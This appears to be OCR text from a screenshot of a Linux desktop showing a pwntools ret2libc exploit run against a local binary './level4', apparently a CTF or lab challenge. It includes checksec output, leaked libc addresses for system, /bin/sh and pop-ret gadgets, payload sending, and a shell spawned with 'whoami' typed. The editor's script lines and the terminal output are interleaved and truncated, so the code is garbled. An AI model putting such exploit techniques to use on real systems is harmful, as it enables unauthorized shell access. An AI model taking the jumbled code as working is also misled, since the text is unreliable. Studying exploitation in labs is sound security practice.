 jwj@jwj-VMware-Virtual-Platform: ~/桌面
打开(O
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
43 pop_r
RELRO: Partial RELRO
44 print
Stack: Canary found
45
NX: NX enabled
46 pop_r
PIE: PIE enabled
47 print
[+] Starting local process './level4': pid 14750
48
binsh_addr_offset = 0x16219a
49 sysca
pop_ret_offset = 0x10d455
50 print
pop_ret_offset = -0x2e89e
51
pop_ret_offset = -0x2dee7
52
pop_ret_offset = -0x2fbc3
53
54
##########receiving system addr##########
55
56 #pop_
system_addr = 0x7f12ce9ed410
57 #prin
binsh_addr = 0x7f12ceb4f5aa
58
pop_ret_addr = 0x7f12ceafa865
59 p.rec
pop_ret_addr = 0x7f12ce9beb72
60 paylo
p64(b
pop_ret_addr = 0x7f12ce9bf529
61
pop_ret_addr = 0x7f12ce9bd84d
62 #payl
63
##########sending payload##########
64 print
65
[*] Switching to interactive mode
66 #inpu
$ whoami
67 p.send(payload)
68
69 p.interactive()
Python 制表符宽度: 8 第 66 行, 第 2 列 插